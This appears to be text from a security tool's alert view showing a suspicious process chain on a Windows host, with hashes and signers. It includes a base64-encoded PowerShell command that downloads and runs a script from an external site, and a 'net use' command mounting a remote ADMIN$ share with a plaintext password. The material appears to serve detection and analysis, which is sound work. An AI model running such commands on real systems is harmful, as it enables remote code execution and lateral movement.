 16:25:44 net.exe failed to establish connection with 10.0.1.4:80 (morris) powershell.exe > net.exe > 10.0.1.4:80 bob
svchost.exe
svchost.exe
powershell.exe
SHA1 1b3b40fbc889fd4c645cc12c85d0805ac36ba254
powershell.exe
Signer: Microsoft Windows
c:\windows\system32\windowspowershell\v1.0\powershell.exe
powershell.exe -w 1 -enc SQBFAFgAIAAiACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZ
wAoACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGYAcgBlAGUAZwBvAG8AZwBsAGUAYQBkAHMAZQBuAHMAZQBpAG4AZgBvAC4AYwBvAG0AOgA4ADAAOAAwAC8AdwBkAGIAeQBwAGEAcwB
zACcAKQAiAHwASQBFAFgA
net.exe
SHA1 a22c23be5af113757d68691b10854375f0ce0efb
net.exe
Signer: Microsoft Windows
c:\windows\system32\net.exe
"net.exe" use \\morris\ADMIN$ /user:morris\kmitnick P@ssw0rd
10.0.1.4:80 (morris)
10.0.1.4